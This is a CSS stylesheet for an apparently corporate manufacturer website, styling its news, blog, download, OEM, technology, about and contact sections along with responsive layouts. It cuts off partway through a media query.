.mytable table th {
  font-weight: bold;
}

.mytable tbody tr:nth-child(odd) td {
  background-color: #FDEAEA;
}

.content-product-detail {
  padding-bottom: 150px;
}

.content-reserve .content-left {
  float: right;
}

.content-reserve .content-right {
  float: left;
}

.newsny-list li {
  background: #FFFFFF;
  border: 1px solid #D2D2D2;
  padding: 48px 42px 70px;
  margin-bottom: 60px;
}

.newsny-list .imgshow {
  float: left;
  width: 42.5%;
  position: relative;
}

.newsny-list .imgshow img {
  width: 100%;
}

.newsny-list .date {
  position: absolute;
  top: -20px;
  right: 0;
  width: 56px;
  height: 96px;
  background: url("../images/date2.png") no-repeat;
  color: #FFF;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  line-height: 36px;
  box-sizing: border-box;
}

.newsny-list .date em {
  padding: 5px 0;
}

.newsny-list .date em:nth-child(2) {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
}

.newsny-list .text {
  float: right;
  width: 54%;
  margin: 10px 0 0;
  position: relative;
}

.newsny-list .web-share {
  position: absolute;
  right: 0;
  top: 5px;
}

.newsny-list .web-share a {
  text-align: center;
  line-height: 26px;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background-color: #1F65B2;
  display: inline-block;
  color: #FFF;
  margin-left: 4px;
}

.newsny-list .web-share a .iconfont {
  font-size: 12px;
  font-weight: bold;
}

.newsny-list .web-share a:hover {
  background-color: #B10B10;
}

.newsny-list h3 {
  font-weight: 500;
  padding-right: 100px;
}

.newsny-list h3 a {
  color: #333;
  font-size: 24px;
}

.newsny-list .subtt {
  margin: 8px 0 16px;
  color: #1F65B2;
}

.newsny-list .subtt span {
  display: block;
}

.newsny-list .subtt em {
  font-weight: 800;
  padding-right: 5px;
}

.newsny-list .text-p {
  color: #333;
}

.newsny-list .see-more {
  color: #1F65B2;
  font-style: 14px;
  font-weight: 600;
  margin: 20px 0 0;
  text-transform: uppercase;
  display: inline-block;
}

.newsny-list .see-more .iconfont {
  margin-left: 5px;
  font-size: 18px;
}

.left-tt.type2 {
  border-radius:67px 0 0 0;
  background-position: 93% 50%;
  text-align: right;
  padding-left: 0;
  padding-right: 88px;
}

.newsclass li a {
  display: block;
  font-size: 18px;
  color: #333;
  font-weight: 500;
  padding: 12px 24px;
  transition: all 0.4s;
}

.newsclass li a:hover {
  background-color: #FFE6E6;
  color: #B10B10;
}

.newsclass li.cur a {
  background-color: #FFE6E6;
  color: #B10B10;
}

.newstag {
  margin: 70px 0;
}

.newstag dl {
  overflow: hidden;
  margin: 0 -5px;
}

.newstag dl a {
  float: left;
  background-color: #FFE6E6;
  font-size: 18px;
  font-weight: 500;
  color: #333;
  border-radius: 21px;
  padding: 8px 20px;
  text-transform: uppercase;
  margin: 0 6px 20px;
}

.newrelated li {
  padding: 0 16px;
  margin-bottom: 26px;
  overflow: hidden;
}

.newrelated li:hover h3 a {
  color: #B10B10;
  text-decoration: underline;
}

.newrelated .imgshow {
  float: left;
  width: 32%;
}

.newrelated .imgshow img {
  width: 100%;
}

.newrelated .text {
  float: right;
  width: 60%;
}

.newrelated .text h3 {
  font-weight: 600;
}

.newrelated .text h3 a {
  color: #333;
  font-size: 20px;
}

.newrelated .text p {
  color: #858585;
  line-height: 24px;
  height: 72px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.content-blog-detail .n-tt {
  font-size: 36px;
  color: #1F65B2;
  font-weight: bold;
  margin: 0 0 35px;
}

.content-blog-detail .text img {
  max-width: 100%;
  height: auto;
  /*float: left;*/
  /*margin: 0 20px 20px 0;*/
}

.content-blog-detail .text em {
  font-weight: 500;
}

.content-blog-detail .text a {
  color: #1F65B2;
}

.news-page {
  margin-top: 40px;
  padding: 45px 0;
  border-top: 1px solid #E7E7E7;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  clear: both;
}

.news-page > a {
  color: #666;
  font-size: 16px;
  line-height: 26px;
  max-width: 25%;
  flex-shrink: 0;
  margin-right: 55px;
}

.news-page > a em {
  color: #333;
  font-weight: bold;
  text-transform: capitalize;
}

.news-page > a:hover {
  color: #1F65B2;
}

.news-page > a:hover em {
  color: #1F65B2;
}

.news-page .back {
  font-weight: bold;
  color: #333;
  max-width: 25%;
  flex-shrink: 0;
}

.news-page .web-share {
  float: right;
}

.news-page .web-share a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  border-radius: 50%;
  margin-left: 3px;
  background-color: #1F65B2;
  color: #FFF;
  display: inline-block;
}

.news-page .web-share a:hover {
  background-color: #B10B10;
}

.news-page .web-share .iconfont {
  font-size: 12px;
  font-weight: bold;
}

.downloadlist li {
  float: left;
  width: 48%;
  margin-bottom: 40px;
}

.downloadlist li:nth-child(2n) {
  float: right;
}

.downloadlist .d-item {
  background: #FFFFFF;
  border: 1px solid #E5E5E5;
  border-radius: 10px;
  padding: 36px 60px;
  display: flex;
  position: relative;
  transition: all 0.5s;
}

.downloadlist .d-item:hover {
  box-shadow: 0px 6px 10px 0px rgba(0, 0, 0, 0.05);
}

.downloadlist .text {
  padding: 0 40px;
  width:calc(100% - 45px);
  box-sizing:border-box;
}

.downloadlist .text p {
  font-size: 18px;
  color: #959595;
}

.downloadlist h3 {
  font-size: 24px;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.downloadlist h3 a {
  color: #000;
}

.downloadlist .down {
  width: 23px;
  height: 31px;
  background: url("../images/down.png") no-repeat;
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%);
}

.downloadlist .icon {
  width: 45px;
  height: 57px;
  background: url("../images/pdf.png") no-repeat;
  flex-shrink: 0;
}

.content-download {
  padding-bottom: 50px;
}

.sertab {
  text-align: center;
}

.sertab a {
  display: inline-block;
  font-size: 16px;
  color: #666;
  background-color: #E7E7E7;
  min-width: 234px;
  text-align: center;
  padding: 12px 0;
  text-transform: uppercase;
  margin: 0 8px;
}

.sertab .cur {
  background-color: #B10B10;
  color: #FFF;
}

.ser-tt {
  font-size: 36px;
  text-align: center;
  margin: 90px 0 70px;
}

.ser-tt h3 {
  text-transform: uppercase;
  color: #333;
  line-height: 1;
}
.ser-tt p{font-size:14px;max-width:700px;margin:20px auto}
.ser-tt span {
  font-size: 22px;
  color: #888;
}

.export-info .text {
  font-size: 16px;
  color: #888;
}

.export-info .imgshow {
  margin: 80px 0 120px;
  text-align: center;
  position: relative;
}

.export-info .imgshow img {
  width: 100%;
}

.export-info .imgshow .t-text {
  position: absolute;
  background-color: rgba(31, 101, 178, 0.64);
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFF;
  font-size: 36px;
  font-weight: 600;
  padding: 60px 100px;
  width: 70%;
  box-sizing: border-box;
}

.export-info .imgshow .t-text:after {
  content: '';
  position: absolute;
  left: 12px;
  top: 12px;
  right: 12px;
  bottom: 12px;
  border: 1px solid #A9DEE1;
  opacity: 0.54;
}

.oem-list-wap {
  display: none;
}

.oem-list {
  display: block;
  padding: 0 95px 160px;
  position: relative;
}

.oem-list ul {
  display: flex;
  justify-content: center;
}

.oem-list .bot-list {
  margin: 70px 0 0px;
}

.oem-list .bot-list li:nth-child(3) .icon:after {
  display: none;
}

.oem-list .line {
  display: none;
  width: 160px;
  border-top: 1px dotted #E2E2E2;
  margin: 60px 25px 0;
}

.oem-list .o-item {
  flex-shrink: 0;
}

.oem-list li {
  width: 25%;
  text-align: center;
  box-sizing: border-box;
  padding: 0 2%;
}

.oem-list li:nth-child(4) .icon:after {
  display: none;
}

.oem-list .icon {
  display: inline-block;
  width: 120px;
  height: 120px;
  background: #FFFFFF;
  box-shadow: 5px 6px 6px 0px rgba(68, 68, 68, 0.04);
  border-radius: 50%;
  text-align: center;
  line-height: 120px;
  position: relative;
}

.oem-list .icon img {
  vertical-align: middle;
}

.oem-list .icon:after {
  content: '';
  position: absolute;
  width: 160px;
  height: 1px;
  border-bottom: 3px dotted #E2E2E2;
  opacity: 0.6;
  top: 58px;
  right: 0;
  margin-right: -20px;
  transform: translateX(100%);
}

.oem-list .text {
  color: #68666E;
}

.oem-list h3 {
  font-size: 16px;
  margin: 18px 0 8px;
}

.tech-list ul {
  display: flex;
  justify-content: space-between;
}

.tech-list li {
  width: 49%;
}

.tech-list li:nth-child(2) .text {
  float: left;
}

.tech-list li:nth-child(2) .imgshow {
  float: right;
}

.tech-list li:nth-child(2) .t-item {
  flex-direction: row-reverse;
}

.tech-list li:nth-child(2) .text {
  padding: 0 0 0 25px;
}

.tech-list .t-item {
  background-color: #FFF;
  overflow: hidden;
  height: 100%;
}

.tech-list .imgshow {
  float: left;
  width: 42%;
}

.tech-list .imgshow img {
  width: 100%;
}

.tech-list .text {
  float: right;
  width: 52%;
  box-sizing: border-box;
}

.tech-list h3 {
  font-size: 18px;
  color: #333;
  position: relative;
  text-transform: uppercase;
}

.tech-list h3:after {
  content: attr(data-num);
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  left: 0;
  font-size: 70px;
  color: #1F65B2;
  opacity: 0.25;
  font-weight: 800;
  line-height: 1;
}

.tech-list .text-p {
  color: #888;
  padding: 0 25px 0 0;
}

.tech-list .t-tt {
  margin: 50px 0 40px;
}

.tech-swiper .imgshow img {
  width: 100%;
}

.tech-swiper h3 {
  font-weight: 600;
  /*line-height: 24px;*/
  height: 48px;
  overflow: hidden;
  margin: 12px 0 8px;
}

.tech-swiper h3 a {
  color: #4B4B4B;
  font-size: 18px;
  display: block;
}

.tech-swiper h3 a:hover {
  color: #1F65B2;
}

.tech-swiper p {
  font-size: 16px;
  color: #818181;
  /*display: -webkit-box;*/
  /*-webkit-line-clamp: 2;*/
  /*-webkit-box-orient: vertical;*/
  /*overflow: hidden;*/
}

.tech-page {
  margin: 90px 0 150px;
  position: relative;
  height: 40px;
  display: flex;
  justify-content: center;
}

.tech-page .swiper-button-next, .tech-page .swiper-button-prev {
  width: 40px;
  height: 40px;
  margin: 0 90px;
  border: 1px solid #999;
  position: relative;
  transform: translateY(0);
  top: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.tech-page .swiper-button-next:after, .tech-page .swiper-button-prev:after {
  display: none;
}

.tech-page .swiper-button-next:hover, .tech-page .swiper-button-prev:hover {
  background-color: #1F65B2;
  border-color: #1F65B2;
}

.tech-page .swiper-button-prev {
  background-image: url("../images/s-prev.png");
}

.tech-page .swiper-button-prev:hover {
  background-image: url("../images/s-prev2.png");
}

.tech-page .swiper-button-next {
  background-image: url("../images/s-next.png");
}

.tech-page .swiper-button-next:hover {
  background-image: url("../images/s-next2.png");
}

.about-ifno .imgshow {
  float: left;
  width: 45%;
}

.about-ifno .imgshow img {
  width: 100%;
}

.about-ifno .text {
  float: right;
  width: 49%;
}

.about-ifno h3 {
  font-size: 32px;
  color: #434343;
  text-transform: uppercase;
  margin: 20px 0;
}

.about-ifno .text-p {
  font-size: 16px;
  line-height: 1.5;
  height: 515px;
}

.about-ifno .mCSB_container {
  padding-right: 70px;
}

.about-ifno .mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  background-color: #C7C8CD;
}

.about-ifno .mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
  background-color: #E2E3E6;
}

.about-list {
  margin: 100px 0 0;
}

.about-list .a-item {
  background-color: #FFF;
  overflow: hidden;
  padding: 14px 0;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.about-list .a-item:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 100%;
  background-color: rgba(31, 101, 178, 0.6);
  top: 0;
  left: 0;
}

.about-list .a-item.red:after {
  background-color: rgba(177, 11, 16, 0.6);
}

.about-list li {
  margin-bottom: 20px;
}

.about-list h3 {
  font-size: 20px;
  color: #333;
  font-weight: 400;
}

.about-list .left-t {
  width: 30%;
  float: left;
  box-sizing: border-box;
  padding: 0 40px;
  flex-shrink: 0;
}

.about-list .text {
  font-size: 16px;
  color: #888;
  width: 100%;
  box-sizing: border-box;
  padding-right: 50px;
}

.about-title {
  margin: 100px 0 70px;
  position: relative;
}
.about-title2 {
    text-align: center;
    margin: 40px 0;
    position: relative;
}
.about-title2 h3{
    font-size: 32px;
  color: #333;
  text-transform: capitalize;
}
.about-title h3 {
  font-size: 32px;
  color: #333;
  margin-bottom: 20px;
  display: inline-block;
  position: relative;
  padding-left: 42px;
}

.about-title h3:after {
  content: '';
  position: absolute;
  width: 25px;
  height: 25px;
  background: url("../images/ny-aboutt.png") no-repeat;
  left: 0;
  top: 50%;
  margin-top: -12.5px;
}

.about-title span {
  color: #888;
  font-size: 22px;
  padding-left: 42px;
  display: block;
}

.about-title .slot-right,.about-title2 .slot-right {
  position: absolute;
  right: 0;
  bottom: 0;
}

.test-swiper .imgshow img {
  width: 100%;
}

.test-swiper h3 {
  font-weight: 600;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  margin: 12px 0 8px;
}

.test-swiper h3 a {
  color: #4B4B4B;
  font-size: 18px;
  display: block;
}

.test-swiper h3 a:hover {
  color: #1F65B2;
}

.test-swiper p {
  font-size: 16px;
  color: #818181;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.test-page {
  position: relative;
  height: 40px;
  width: 83px;
  display: flex;
  justify-content: center;
}

.test-page .swiper-button-next, .test-page .swiper-button-prev {
  width: 40px;
  height: 40px;
  border: 1px solid #999;
  position: relative;
  transform: translateY(0);
  top: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.test-page .swiper-button-next:after, .test-page .swiper-button-prev:after {
  display: none;
}

.test-page .swiper-button-next:hover, .test-page .swiper-button-prev:hover {
  background-color: #1F65B2;
  border-color: #1F65B2;
}

.test-page .swiper-button-prev {
  left: 0;
  background-image: url("../images/s-prev.png");
}

.test-page .swiper-button-prev:hover {
  background-image: url("../images/s-prev2.png");
}

.test-page .swiper-button-next {
  right: 0cm;
  background-image: url("../images/s-next.png");
}

.test-page .swiper-button-next:hover {
  background-image: url("../images/s-next2.png");
}

.about-exhib {
  padding: 0 0 100px;
}

.about-exhib .about-title {
  text-align: center;
}

.exhib-swiper .swiper {
  padding: 40px 0;
}

.exhib-swiper .h-item {
  transition: all 0.5s;
}

.exhib-swiper .h-item:hover {
  background: #FFFFFF;
  box-shadow: -1px -1px 79px 0px rgba(145, 146, 163, 0.23);
}

.exhib-swiper .h-item:hover h3 a {
  color: #1F65B2;
}

.exhib-swiper .imgshow img {
  max-width: 100%;
}

.exhib-swiper h3 {
  padding: 12px;
  font-weight: 400;
}

.exhib-swiper h3 a {
  color: #9D9D9D;
}

.exhib-page {
  position: relative;
  height: 12px;
}

.exhib-page .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #BFBFBF;
  opacity: 1;
}

.exhib-page .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #1F65B2;
}

.about-manuf {
  background: url("../images/about-manbg.jpg") no-repeat 50% 50%;
  background-size: cover;
  padding: 1px 0 100px;
}

.about-manuf .about-title {
  text-align: center;
}

.about-manuf .about-title h3 {
  color: #FFF;
}

.manuf-swiper {
  position: relative;
  padding: 0 70px;
}

.manuf-swiper .imgshow {
  position: relative;
}

.manuf-swiper .imgshow img {
  width: 100%;
}

.manuf-swiper .imgshow .icon {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 77px;
  height: 77px;
  background: url("../images/play.png") no-repeat;
  transform: translate(-50%, -50%);
}

.manuf-swiper .swiper-button-next {
  right: 0;
}

.manuf-swiper .swiper-button-prev {
  left: 0;
}

.manuf-swiper .swiper-button-next, .manuf-swiper .swiper-button-prev {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 3px solid #989898;
}

.manuf-swiper .swiper-button-next:after, .manuf-swiper .swiper-button-prev:after {
  color: #989898;
  font-size: 20px;
  font-weight: bold;
}

.about-honor {
  padding: 0 0 290px;
}

.about-honor .about-title {
  text-align: center;
}

.honor-swiper .imgshow img {
  width: 100%;
}

.honor-swiper .swiper-button-next, .honor-swiper .swiper-button-prev {
  background-color: #8B8B8B;
  color: #FFF;
  width: 60px;
  height: 48px;
  line-height: 48px;
}

.honor-swiper .swiper-button-next:after, .honor-swiper .swiper-button-prev:after {
  display: none;
}

.honor-swiper .swiper-button-next .iconfont, .honor-swiper .swiper-button-prev .iconfont {
  font-size: 22px;
}

.honor-swiper .swiper-button-next:hover, .honor-swiper .swiper-button-prev:hover {
  background-color: rgba(31, 101, 178, 0.87);
}

.honor-swiper .swiper-button-next {
  right: 0;
}

.honor-swiper .swiper-button-prev {
  left: 0;
}

.honor-swiper .swiper-slide {
  transform: scale(0.8);
}

.honor-swiper .swiper-slide-active {
  transform: scale(1);
}

.con-map {
  float: right;
  width: 60%;
}

.con-map img {
  width: 100%;
}

.con-map > div {
  float: left;
  width: 49%;
  box-sizing:border-box;
  border:1px solid #1F65B2;
}

.con-map > div:nth-child(2) {
  float: right;
}

.con-map iframe {
  width: 100%;
  height: 100%;
  height: 412px;
}

.con-text {
  float: left;
  width: 38%;
}

.con-text .web-share {
  margin: 30px 0 20px;
}

.con-text .web-share a {
  background: #1F65B2;
  margin-right: 10px;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  border-radius: 50%;
}

.con-text .web-share a .iconfont {
  color: #fff;
  font-size: 14px;
}

.con-text .web-share a:hover {
  background: #B10B10;
}

.con-list li {
  color: #666;
  font-size: 16px;
  display: flex;
  margin-bottom: 36px;
  background-repeat: no-repeat;
  background-position: 0 5px;
  padding-left: 35px;
}

.con-list li em {
  color: #333;
  font-weight: 500;
  padding-right: 5px;
  flex-shrink: 0;
}

.con-list a {
  color: #666;
  display: block;
}

.con-list a:hover {
  color: #B10B10;
}

.con-list .tel {
  background-image: url("../images/con-tel.png");
}

.con-list .phone {
  background-image: url("../images/con-phone.png");
}

.con-list .mail {
  background-image: url("../images/con-mail.png");
}

.con-list .add {
  background-image: url("../images/con-add.png");
}

.con-list .li-t {
  font-size: 20px;
  color: #333;
  font-weight: bold;
}

.con-list .li-b {
  flex-shrink: 0;
}

.con-list .li-b:nth-child(1) {
  width: 60%;
}

.con-list .li-b:nth-child(2) {
  width: 35%;
  margin-left: 5%;
}

.con-msg {
  margin: 0 0 130px;
}

.con-msg .xhl-input-xlarge, .con-msg .xhl-controls .xhl-textarea {
  background-color: #FFF;
  border: 1px solid #DADADA;
}

.con-msg .usedComp label {
  display: none;
}

.con-msg #xhlFormSubmit {
  width: 163px;
  border-radius: 0;
  height: 44px;
  line-height: 44px;
  font-size: 18px;
  font-weight: 400;
}

.con-msg .xhl-input-xlarge {
  height: 48px;
}

.msg-tt {
  text-align: #B10B10;
  text-transform: uppercase;
  text-align: center;
  margin: 60px auto 40px;
}

.msg-tt h3 {
  font-size: 48px;
  color: #333;
  position: relative;
  display: inline-block;
}

.msg-tt h3:after {
  content: attr(data-text);
  position: absolute;
  color: #333333;
  opacity: 0.15;
  font-size: 60px;
  top: -10px;
  line-height: 1;
  left: 50%;
  transform: translateX(-50%);
}

.win-right {
  position: fixed;
  top: 50%;
  transform: translateY(-50%);
  left: 10px;
  z-index: 1999;
}

.win-right dd {
  margin: 4px 0;
  position: relative;
}

.win-right dd a {
  display: inline-block;
  width: 60px;
  height: 60px;
  background-color: #BF0021;
  border-radius: 50%;
  text-align: center;
  line-height: 60px;
  transition: all 0.4s;
}

.win-right dd a img {
  vertical-align: middle;
}

.win-right dd a:hover {
  background-color: #12497F;
}

.win-right dd:hover .h-text {
  opacity: 1;
  visibility: visible;
}

.win-right .h-text {
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -10px;
  background-color: #FFF;
  padding: 5px;
  top: 50%;
  transform: translate(-100%, -50%);
}

.win-right .h-text .imgshow img {
  width: 120px;
  height: 120px;
}
.wap{
    display: none!important;
}


@media screen and (max-width: 1500px) {
    .tech-list .t-item{padding-bottom:20px;}
    .tech-list .text-p{line-height:20px;height:180px;overflow:hidden;}
  .erji dd dl dd dl{display:none;}
  .logo img {
    height: 50px;
  }
  .nav-box:after {
    height: 50px;
  }
  .pcnav li > a {
    padding: 11px 0;
    font-size: 16px;
  }
  .pcnav li {
    padding: 0 16px;
  }
  .index-about-grid .text {
    padding-top: 0;
  }
  .index-about-grid {
    padding: 50px 0;
  }
  .adlist-list h3 {
    font-size: 18px;
  }
  .index-adlist-grid {
    padding: 50px 0;
  }
  .index-product-grid {
    padding: 50px 0;
  }
  .indpro-list .p-bot .text {
    width: 100%;
    float:none;
    font-size: 14px;
    padding: 20px;
  }
  .indpro-list .p-bot p{
      height:120px;
      -webkit-line-clamp:4;
  }
  .indpro-list .p-bot .imgshow {
    width: 100%;
    float:none;
  }
  .why-list .w-item {
    width: 225px;
    height: 225px;
    background-size: cover;
  }
  .why-list h3 a {
    font-size: 18px;
  }
  .index-news-grid h3 a {
    font-size: 18px;
  }
  .index-news-grid p {
    font-size: 14px;
  }
  .foot-copy {
    font-size: 12px;
  }
  .foot-nav h3 {
    font-size: 16px;
  }
  .foot-nav h4 {
    font-size: 14px;
  }
  .foot-nav dd a {
    font-size: 12px;
  }
  .foot-nav .right-form {
    padding: 0 20px;
  }
  .foot-nav .right-form p {
    font-size: 12px;
  }
  .index-news-grid {
    padding-bottom: 50px;
  }
  .content-product .productny-list ul {
    margin: 0 0;
  }
  .content-product .productny-list .imgshow img {
    width: 100%;
  }
  .content-product .productny-list li {
    float: left;
    width: 33%;
    padding: 0 10px;
    box-sizing: border-box;
    margin-left:0.5%;
  }
  .content-product .productny-list li:nth-child(3n+1){margin-left:0;}
  .content-left .left-tt h2 {
    font-size: 18px;
  }
  .content-left .left-tt {
    padding-left: 60px;
    background-size: 30px;
    background-position: 27px 50%;
    /*line-height: 67px;*/
    /*height: 67px;*/
    border-radius: 0 57px 0 0;
  }
  .proclass h3 {
    font-size: 16px;
  }
  .proclass dd a {
    font-size: 14px;
  }
  .newpro .text h3 a {
    font-size: 16px;
  }
  .newpro .text p {
    font-size: 12px;
  }
  .newpro {
    margin: 30px 0;
  }
  .productny-list h3 a {
    font-size: 12px;
  }
  .links a {
    font-size: 14px;
    height: 40px;
  }
  .prodis-cont .shareto {
    margin: 30px 0;
  }
  .prod-tab a {
    font-size: 14px;
  }
  .prodis-block .productny-list ul {
    margin: 0 -10px;
  }
  .prodis-block .productny-list .imgshow img {
    width: 100%;
  }
  .prodis-block .productny-list li {
    float: left;
    width: 25%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  .content-product-detail {
    padding-bottom: 40px;
  }
  .newsny-list h3 a {
    font-size: 20px;
  }
  .newsny-list .web-share {
    position: initial;
    margin: 0 0 10px;
  }
  .newsny-list .text {
    margin-top: 0;
  }
  .newsny-list .text-p {
    font-size: 12px;
  }
  .newsny-list li {
    padding: 40px;
  }
  .newstag dl a {
    font-size: 12px;
  }
  .left-tt.type2 {
    padding-right: 0;
    padding-left: 67px;
    text-align: left;
    border-radius: 67px 0 0 0;
  }
  .newrelated .text h3 a {
    font-size: 16px;
  }
  .newrelated .text p {
    font-size: 12px;
    line-height: 18px;
    height: 54px;
  }
  .content-blog-detail .n-tt {
    font-size: 30px;
  }
  .downloadlist h3 {
    font-size: 20px;
  }
  .downloadlist .d-item {
    padding: 20px 40px;
  }
  .export-info .imgshow .t-text {
    font-size: 24px;
  }
  .ser-tt {
    font-size: 30px;
  }
  .oem-list .text p {
    font-size: 12px;
  }
  .tech-swiper h3 a {
    font-size: 16px;
  }
  .ser-tt {
    margin: 40px 0;
  }
  .about-ifno h3 {
    font-size: 24px;
  }
  .about-ifno .text-p {
    height: 260px;
    font-size: 16px;
  }
  .about-list h3 {
    font-size: 16px;
  }
  .about-list .text {
    font-size: 14px;
    padding-right: 0;
  }
  .test-swiper h3 a {
    font-size: 16px;
  }
  .about-title {
    margin: 50px 0 20px;
  }
  .about-honor {
    padding: 0 0 40px;
  }
  .con-list li.add {
    display: block;
  }
  .con-list li.add em {
    display: block;
  }
  .con-list .li-b:nth-child(2), .con-list .li-b {
    width: 100%;
    margin: 0 0 10px;
  }
  .con-list li {
    margin-bottom: 16px;
  }
  .msg-tt h3 {
    font-size: 30px;
  }
  .msg-tt h3:after {
    font-size: 40px;
  }
  .h-lx a {
    font-size: 14px;
  }
  .w-title h2, .title h2 {
    font-size: 30px;
  }
  .title {
    margin: 40px 0;
  }
  .oem-list .icon:after {
    margin-right: 0;
  }
}

@media screen and (max-width: 1000px) {
    .wrap-tool{
        padding:0 20px;
    }
    .mm-listview .h-search{width:90%;margin:12px 5%;box-sizing:border-box;}
    .wap{
    display: block!important;
    }
    .pc{
        display: none!important;
    }

    .newsny-list h3{
        padding: 0;
    }
  #menuPc {
    display: none;
  }
  #menuWap {
    display: block;
  }
  #page {
    background: #FFFFFF;
  }
  .btn-nav {
    position: relative;
    background: transparent;
    border: none;
    padding: 21px 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 99999;
    display: block;
    width: 30px;
    float: right;
  }
  .icon-bar {
    display: block;
    margin: 6px 0;
    width: 30px;
    height: 3px;
    background-color: #B10B10;
    box-shadow: 0 1px 1px #000000;
    -webkit-transition: all .7s ease;
    -moz-transition: all .7s ease;
    -ms-transition: all .7s ease;
    -o-transition: all .7s ease;
    transition: all .7s ease;
    z-index: 999999;
  }
  .mm-opening .top {
    -webkit-transform: translateY(8px) rotateZ(45deg);
    -moz-transform: translateY(8px) rotateZ(45deg);
    -ms-transform: translateY(8px) rotateZ(45deg);
    -o-transform: translateY(8px) rotateZ(45deg);
    transform: translateY(8px) rotateZ(45deg);
  }
  .mm-opening .bottom {
    -webkit-transform: translateY(-10px) rotateZ(-45deg);
    -moz-transform: translateY(-10px) rotateZ(-45deg);
    -ms-transform: translateY(-10px) rotateZ(-45deg);
    -o-transform: translateY(-10px) rotateZ(-45deg);
    transform: translateY(-10px) rotateZ(-45deg);
  }
  .mm-opening .middle {
    width: 0;
  }
  .banner .bg-box {
    display: none;
  }
  .banner .banner-content {
    display: none;
  }
  .banner .wap-box {
    display: block;
  }
  .banner .swiper-slide .video-box {
    display: none;
  }
  .h-right {
    display: none;
  }
  .inner-20 {
    padding: 0 20px;
  }
  .logo {
    margin: 12px 0;
  }
  .nav-box {
    display: none;
  }
  .about-cont {
    padding: 0;
  }
  .index-about-grid .text, .index-about-grid .imgshow {
    width: 100%;
  }
  .index-about-grid .text {
    margin-top: 20px;
  }
  .adlist-list li {
    width: 100%;
    margin: 0 0 20px;
  }
  .adlist-list h3 {
    height: auto;
  }
  .indpro-list li {
    width: 100%;
  }
  .indpro-list .p-bot .imgshow, .indpro-list .p-bot .text {
    width: 100%;
  }
  .indpro-list .p-bot .imgshow {
    padding: 12px;
  }
  .indpro-list .p-bot .text p {
    height: auto;
  }
  .why-list ul {
    flex-wrap: wrap;
    width: 100%;
  }
  .why-list li {
    width: 50%;
    box-sizing: border-box;
    margin: 0;
    padding: 10px;
    border: 1px solid #B10B10;
  }
  .why-list h3 {
    line-height: 1.2;
  }
  .why-list h3 a {
    color: #B10B10;
    font-size: 14px;
  }
  .why-list .w-item {
    width: auto;
    margin: 0 auto;
    background: none;
    height: auto;
  }
  .index-why-grid {
    padding: 1px 0 30px;
  }
  .w-title {
    margin: 30px 0;
  }
  .index-news-grid .news-list li {
    width: 100%;
    margin: 0 0 20px;
  }
  .foot-nav li {
    width: 100%;
    padding: 0;
    display: none;
  }
  .foot-nav li:nth-child(1) {
    display: block;
    margin: 0 0 20px;
  }
  .foot-nav .right-form {
    position: relative;
    width: 100%;
    padding: 20px 12px;
  }
  .foot-nav .text h3 {
    margin: 20px 0;
  }
  .content-left {
    display: none;
  }
  .content-right {
    width: 100%;
  }
  .content-product .productny-list li {
    width: 50%;
  }
  .page-list {
    display: none;
  }
  .prodis-swiper, .prodis-cont .text {
    width: 100%;
  }
  .prodis-cont .text {
    margin: 30px 0 0;
  }
  .links li {
    width: 100%;
    margin: 0 0 10px;
  }
  .prod-tab {
    display: none;
  }
  .prodis-block {
    padding: 0 16px;
  }
  .prodis-block .productny-list li {
    width: 50%;
  }
  .downloadlist li {
    width: 100%;
  }
  .downloadlist .d-item {
    padding: 20px 40px 20px 20px;
  }
  .newsny-list .imgshow, .newsny-list .text {
    width: 100%;
  }
  .newsny-list .imgshow {
    margin: 0 0 20px;
  }
  .newsny-list li {
    padding: 40px 20px 20px;
    margin-bottom: 20px;
  }
  .news-page {
    display: block;
  }
  .news-page a {
    max-width: 100%;
    display: block;
  }
  .sertab {
    display: none;
  }
  .export-info .imgshow .t-text {
    position: initial;
    transform: translateY(0);
    width: 100%;
    padding: 20px;
  }
  .export-info .imgshow {
    margin: 30px 0;
  }
  .oem-list {
    padding: 0 0 30px;
  }
  .oem-list ul {
    flex-wrap: wrap;
  }
  .oem-list .icon:after {
    display: none;
  }
  .oem-list li {
    float: left;
    width: 50%;
  }
  .oem-list .icon {
    width: 80px;
    line-height: 80px;
    height: 80px;
  }
  .oem-list .icon img {
    height: 40px;
  }
  .tech-list ul {
    display: block;
  }
  .tech-list li {
    width: 100%;
    margin-bottom: 30px;
  }
  .tech-list .imgshow, .tech-list .text {
    width: 100%;
  }
  .tech-page {
    margin: 40px 0;
  }
  .tech-page .swiper-button-next, .tech-page .swiper-button-prev {
    margin: 0 20px;
  }
  .tech-swiper p {
    display: block;
    overflow: initial;
  }
  .about-ifno .imgshow, .about-ifno .text {
    width: 100%;
  }
  .about-ifno .text-p {
    height: auto;
  }
  .about-list .a-item {
    display: block;
  }
  .about-list .left-t {
    width: 100%;
    padding: 0;
  }
